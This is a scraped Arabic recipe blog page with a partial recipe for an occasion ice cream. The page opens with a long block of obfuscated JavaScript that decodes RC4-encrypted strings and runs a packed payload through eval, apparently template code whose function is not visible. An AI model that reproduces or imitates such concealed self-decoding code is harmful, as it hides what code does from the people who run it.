wpDDvMKow60zWipSw5ACw6LCj8OmVsKwwqDCmcKeP8OCwpwSWF7CncOuwonDp8ObMDVQdyNcwofDuMKhTcKfBCMjfjVqw4pOEgROIMKywo8Jw57ClMOew4bDjHPDoRB0wroHw5MZGj/[base64]/Dq3LDhcKrwqltwpjDmxt0wrHCkQwUw43DmjEhw4XDlBM/[base64]/[base64]/Ds8O8BRTDksKHwq0kZGrDusKCaMOhR8K7w793XzleEMOiYFrDtcObJMO4K8KkwoELwrU/K8K1wr1Uw7fDpijChsOqwq9GAMOXScOlwofCmzxJwrwbw5TCrkTCvGNNw4UGCS8YfsOnbkUpCD/CnQnCkEVXwr9vw7sdb8OMXMKmR1xswqLDqmtTw5x8FVjClcKow5VCw5tLf8KxTgoKw4vCmxFJFsOlb8KcDDNUenjDknnDrBBMwo8rw6XDn8KXOkTCisORw4E7w4drWAEQw4XClyBFw55YbsK8w5IKRsOewqbCkhwuWVJjwogow6J4wp/[base64]/CszLDtcKWwqVow73DpsO1Z8Kjw6LCmFBTw6NXwrbCuMOdBMOuV8KTRFNcSDnDhsOcKFnCncONwpfDpyoYw4N+wqsrwr/DtlRkUUZBK8Krw4HDmsKHO8K2AgXDg8OLMsKNw77CksOpV3vCtifCjMOew7fCslrDmBoUw7jDgn9FwqAzw6rCuypAHy/CoA3CpHZawpnDhsKHwpXDi8Onw4lqa8O7woYqwrvCoMKbacOcwofDny7DlMK3wpIlD8ORw4jCvsOsLDXDt8OUw7RAFAUjBcKZQQ==','[base64]/w757w7jCssK5a8KOwovDkcOMwofDuzPCjcKEw5PCohtkworDtFkpwqVYwpvDuMOxwoPDv8KqwpXCncODTj3Cs8OSM8KbwosbwoNGwrTDuMKZw5hfbcOoKcOMwpYfw5URwpAtMMOPw5PDrlbChl40w7HDk8O/w6wzw7nCnsOPw7oWLcKpaCMpwpHDljnDgRVQJ3TDtCY5JMOWCAgAwqdDTHPDp8O7S8OZG8O/fcK3bMKvw5A9V8KBw7XCgAPDsGM/[base64]/Cu8KZP1PDilNmD0HDslrDvcKAw57DvVZmw6NCDTHDkMKHKD0Rwr8Fw5PCgAdPw7XDlMKTw798E8OJD8OOw70jwopcXDvDkMKJfCTChVnDhg/[base64]/[base64]/CjsOdP8OAw6RxZ2V6w6xbwrAiVT0sF8KHeERKeVbDnEA8dm7Dt8KEaQVpeUhnw5hGw7zCqFXCngMkCiVGA2LDjzbDiTDCgkxIbcKiEwHClQMpIsOVYRt8wqnDscKIwog1wrVHw54/GHF3w6VXwqTCl8K7ClDCmMKkwqnCuMK4w4NBwq/DpsK7wpnCon/CrMOzOgUQLsK3w7xMwq7CpcOEBG4VwpAww6s+SsOuS8OiA1XCmFDCncKkwpPCoA==',
'aMK8N8OhGA==','wqQ1woVeYMKPw5JZXcOiCQ==','Gm3DqA==','wrx/Umcd','V8OBa8OjPg==','wrIZd2PCm8OMPw==','wp8tQksh','wqghw7IPw7U=','WXrClXHDnw==','XF7DjMKXw68=','exYEW3I=','w4Ycw7ZzAg==','WMKeKsOcBg==','w67DlsOcwphB','RMKFesOawoM=','wqzDn8OEw5Mj','Q8OJXsOrJg==','wo9dMnA5wqxn','wo4/EsOUHg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0x83f6,0x1dd));var _0x683f=function(b,f){b=b-0x0;var a=_0x83f6[b];if(_0x683f['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0x683f['rc4']=e;_0x683f['data']={};_0x683f['initialized']=!![];}var d=_0x683f['data'][b];if(d===undefined){if(_0x683f['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0x683f)['checkState']();_0x683f['once']=!![];}a=_0x683f['rc4'](a,f);_0x683f['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'duKOW':_0x683f('0x0','!6S5'),'SMTnK':function t(a,b){return a+b;},'RGwUZ':function u(a,b){return a+b;},'ahBFH':function v(a,b){return a(b);},'OrJwr':function l(a,b){return a+b;},'kIFmS':function m(a,b){return a<b;},'PUGQQ':function n(a,b){return a(b);},'CRqTj':function k(a,b){return a(b);},'sSyUz':function p(a,b){return a/b;},'DhWQa':function q(a,b){return a>b;},'XAraG':function r(a,b){return a%b;},'gxYal':_0x683f('0x1','%6dN'),'bElkE':function s(a,b){return a(b);}};var i=a[_0x683f('0x2','fr%S')][_0x683f('0x3','cZym')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':;continue;case'1':while(c--)if(e[c])g=g[_0x683f('0x4','5N#6')](new RegExp(a[_0x683f('0x5','pcL1')](a[_0x683f('0x6','1Pxd')]('\x5cb',a[_0x683f('0x7','E*du')](d,c)),'\x5cb'),'g'),e[c]);continue;case'2':var b={'mXzOz':function w(b,c){return a[_0x683f('0x8','9%&d')](b,c);},'iXcyS':function x(b,c){return a[_0x683f('0x9','$#JI')](b,c);},'fseeR':function y(b,c){return a[_0x683f('0xa','!6S5')](b,c);},'CsBXN':function z(b,c){return a[_0x683f('0xb','DN3c')](b,c);},'HfzOF':function A(b,c){return a[_0x683f('0xc','GTRj')](b,c);},'HCwBk':function B(b,c){return a[_0x683f('0xd',']!0P')](b,c);},'MlXGJ':function o(b,c){return a[_0x683f('0xe','EmEo')](b,c);},'bPMnd':a[_0x683f('0xf','cZym')]};continue;case'3':if(!''[_0x683f('0x10','cbdO')](/^/,String)){while(c--)h[a[_0x683f('0x11','K7#V')](d,c)]=e[c]||a[_0x683f('0x12','fr%S')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0x683f('0x13','cZym')];};c=0x1;}continue;case'4':d=function(a){return b[_0x683f('0x14','Oc#M')](b[_0x683f('0x15','SX$o')](a,f)?'':b[_0x683f('0x16',']!0P')](d,b[_0x683f('0x17','Wn5$')](parseInt,b[_0x683f('0x18','%SYu')](a,f))),b[_0x683f('0x19','!x3(')](a=b[_0x683f('0x1a','KDHU')](a,f),0x23)?String[_0x683f('0x1b','J!0m')](b[_0x683f('0x1c','$#JI')](a,0x1d)):a[_0x683f('0x1d','EmEo')](0x24));};continue;case'5':return g;}break;}}(_0x683f('0x1e','K7#V'),0x3e,0xe4,_0x683f('0x1f','EmEo')[_0x683f('0x20','DN3c')]('|'),0x0,{}));
var t_mega			= [230,140],
    t_intro_1 		= [1600],
    t_intro_3 		= [330,220],
    t_intro_4 		= [245,160],
    t_index 		= [300,200],
    t_index_cards 	= [450,260],
    t_cate_cover 	= [370,200],
    t_cate_video 	= [430,250],
    t_cate_thumb 	= [90,90],
    t_popular 		= [220,110],
    t_related 		= [270,150];
/*]]>*/</script>
<div class='mainWrapper fullWidth'>
<div class='c-rtl container notr'>
<header>
<div class='head-color'>
<div class='wrap'>
<div class='section' id='HeaderTop'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='res-butt res-butt1'><span></span><span></span><span></span></div>
<ul>
<li><a href='https://www.ghazal1.com/' title='الرئيسية'>الرئيسية</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList100'>
<ul>
<li><a class='fa fa-twitter' href='https://twitter.com/GhzlT' rel='noopener' target='_blank' title='twitter'><span>twitter</span></a></li>
<li><a class='fa fa-instagram' href='https://www.instagram.com/ghazal_channel/' rel='noopener' target='_blank' title='instagram'><span>instagram</span></a></li>
<li><a class='fa fa-youtube' href='https://www.youtube.com/channel/UCgpNWPOPFrrchWfqfl9KWjg' rel='noopener' target='_blank' title='youtube'><span>youtube</span></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/ghazal1page/' rel='noopener' target='_blank' title='facebook'><span>facebook</span></a></li>
</ul>
</div></div>
</div>
</div>
<form action='/search' id='SRCH'><a class='t-search fa fa-search' href='#' title='search'></a><div class='search-form'><input name='q' placeholder='ابحث في المدونه' type='text'/></div></form>
<div class='wrap'>
<div class='section' id='HeaderMid'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<b class='hide'>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </b>
<a href='https://www.ghazal1.com/' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>
<img alt='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsfglE9DpqQFs1yQV3wbBURaa4y1wAPhKjv-Dh9RPOSYYDphSxJu8jVlO0ATJpkJxPbS_BbRrNRZjCOdpF8CASoTof1NVb5Q4SjaHofUhjCSodd_lS07ZTOlHsWsSeFfJKGnhfDzEYg9h9/s1600/LOGO+MODAWANA.png' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ghazal banner and All -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9749596266531461"
     data-ad-slot="6127921047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='wrap'>
<div class='section' id='HeaderBot'><div class='widget LinkList' data-version='1' id='LinkList101'>
<span class='m-line'></span>
<a class='Home' href='https://www.ghazal1.com/' title='Homepage'><i class='fa fa-home'></i></a>
<div class='res-butt res-butt2'><span></span><span></span><span></span></div>
<ul>
<li><a href='http://www.ghazal1.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD%20%D9%88%D8%AC%D9%85%D8%A7%D9%84?&max-results=10' title='نصائح و الجمال'>نصائح و الجمال</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B7%D8%A8%D8%A7%D9%82%20%D9%85%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' title='اطباق منوعة'>اطباق منوعة</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D9%85%D9%84%D8%AD%D8%A7%D8%AA?&max-results=10' title='مملحات'>مملحات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7?&max-results=10' title='-بيتزا'>-بيتزا</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B4%D9%87%D9%8A%D9%88%D8%A7%D8%AA%20%D8%B1%D9%85%D8%B6%D8%A7%D9%86?&max-results=10' title='-شهيوات رمضان'>-شهيوات رمضان</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA%20%D9%88%20%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='تحليات وعصائر'>تحليات وعصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D8%A7%D8%AA?&max-results=10' title='-تحليات'>-تحليات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%B9%D8%B5%D8%A7%D8%A6%D8%B1?&max-results=10' title='-عصائر'>-عصائر</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA?&max-results=10' title='-مثلجات'>-مثلجات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA?&max-results=10' title='حلويات'>حلويات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF?&max-results=10' title='-حلويات العيد'>-حلويات العيد</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D9%83%D9%8A%D9%83?&max-results=10' title='-كيك'>-كيك</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%AA%D9%88%D8%B1%D8%AA%D8%A7%D8%AA?&max-results=10' title='-تورتات'>-تورتات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D9%84%D8%AE%D8%A8%D8%B2?&max-results=10' title='مخبوزات'>مخبوزات</a></li>
<li><a href='http://www.ghazal1.com/search/label/%D8%A7%D8%B4%D9%8A%D8%A7%D8%A1%20%D8%AA%D8%A8%D8%A7%D8%B9%20%D8%A7%D8%B5%D9%86%D8%B9%D9%8A%D9%87%D8%A7?&max-results=10' title='اشياء تباع اصنعيها'>اشياء تباع اصنعيها</a></li>
</ul>
</div></div>
</div>
</header>
<div class='wrap'>
<div id='Intro'>
<div class='section' id='Int-one'><div class='widget HTML' data-version='1' id='HTML101'>
<i class='ticker-ch hide'>
</i>
<h2 class='title'>آخر الأخبار</h2>
<div class='NTick'><div class='widget-content scroll marquee'>
</div></div>
</div></div>
<div class='section' id='int-two'><div class='widget HTML' data-version='1' id='HTML102'>
<style>#HTML102,.I-toggle{display:block;}</style>
<i class='intro-ch hide'>random</i>
<div class='r-loading'>
<i class='fa fa-spin fa-spinner'></i>
<span>جاري التحميل ...</span>
</div>
<div class='widget-content intro owl-carousel owl-theme'><span class='hide'>random</span></div>
</div></div>
</div>
<div class='I-toggle'><i class='fa fa-angle-double-up'></i></div>
<div class='middle-container'>
<main class='notr'>
<div class='section' id='RecentPosts'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed c'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer indx'>
<script>allowComment=true;</script>
<div class='comments' id='comments'><a name='comments' title='comment form'></a><script>var allowComment=true;</script><div id='Blog1_comments-block-wrapper'><dl class='avatar-comment-indent' id='comments-block'></dl></div><p class='comment-footer'>
<div class='comment-form'><a name='comment-form' title='comment form'></a><p class='comment-msg'>
</p><a href='https://www.blogger.com/comment/frame/1122408454334293191?po=8810624821402332359&hl=ar&saa=85391&origin=https://www.ghazal1.com' id='comment-editor-src' title='comment src'></a><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe><!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script><script type='text/javascript'>BLOG_CMT_createIframe("https://www.blogger.com/rpc_relay.html");</script></div>
</p><div id='backlinks-container'><div id='Blog1_backlinks-container'></div></div></div>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='ar' itemprop='inLanguage'/>
<a name='8810624821402332359'></a>
<meta itemType='https://schema.org/WebPage' itemid='8810624821402332359' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60' itemprop='url'/>
</div>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' itemprop='name'/>
</div>
<h1 class='article-title entry-title' itemprop='name headline'>كلاص  للمناسبات</h1>
<div class='post-details'>
<script>var auth</script>
<span class='post-timestamp'>
<h6>&#61555;</h6>
<a class='timestamp-link' href='https://www.ghazal1.com/2014/03/Glasse.html' rel='bookmark' title='permanent link'>
<abbr class='timeago published updated' itemprop='datePublished dateModified' title='2014-03-07T21:23:00Z'>3/07/2014 09:23:00 م</abbr>
</a>
</span>
<div class='post-labels' id='crumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<h6>&#61564;</h6>
<span>
<a href='https://www.ghazal1.com/'>الصفحة الرئيسية</a>
</span>
<b class='fa fa-angle-left'></b>
<span typeof='v:Breadcrumb'>
<a href='https://www.ghazal1.com/search/label/%D9%85%D8%AB%D9%84%D8%AC%D8%A7%D8%AA' itemprop='keywords' property='v:title' rel='tag v:url'>مثلجات</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8810624821402332359' itemprop='description articleBody'>
<article name='description'>
<div id='postAD-top'></div>
<i class='clear'></i>
<div dir="rtl" style="text-align: right;" trbidi="on">
<span style="color: blue; font-size: large;">السلام عليكم ورحمة الله تعالى و بركاته مع دخول فصل الصيف يميل الانسان الى تناول الاشياء الباردة و بالخصوص المثلجات و اليوم احضرت لك سيدتي طريقة تحضير كلاص للمناسبات تحضرينه لضيوفك وانا متاكدة من انه سينال اعجابهم . لاي تدخل او استفسار شاركونا بتعليقاتكم على الموضوع.</span><br />
<span style="color: blue; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg" width="400" /></a></div>
<span style="color: blue; font-size: large;"><br /></span>
<br />
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><b><span style="color: magenta; font-size: large;">المقادير/<o:p></o:p></span></b></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- نصف لتر من الحليب البارد<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span style="font-size: large;"><span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">-&nbsp;</span><span style="font-family: Arial, sans-serif;">كاس دانون طبيعي</span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- 1 علبة كريم شانتيي (غبرة)<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- علبة الحليب المحلى نيستلي (397 غرام) <o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- 50 غرام من اللوز المقلي مالح<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- 50 غلرام من الفستق (البيسطاش)<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- 2 ملعقات صغار قهوة (سريعة الذوبان)<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span style="font-size: large;"><span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">- &nbsp;ملعقتين كبار من بدرة الكاكاو(كاوبيل)</span><o:p></o:p></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- قطرات من الملون من اختيارك<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;"><br /></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="color: magenta; font-size: large;">للتزيين/<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- الموغينك<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;"><br /></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="color: magenta; font-size: large;">الطريقة/<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- طربي بالخلاط الكهربائي الحليب البارد م
الكريم شانتيي حتى يتماسك. ثم اضيفي الحليب المحلى مع الاستمرار في التطريب و علبة
دانون طبيعي .<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
<span dir="RTL" lang="AR-MA" style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-MA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><span style="font-size: large;">- قومي بتقسيم الخليط الى 3 اجزاء.<o:p></o:p></span></span></div>
<div align="right" class="MsoNormal" style="margin-left: 18pt;">
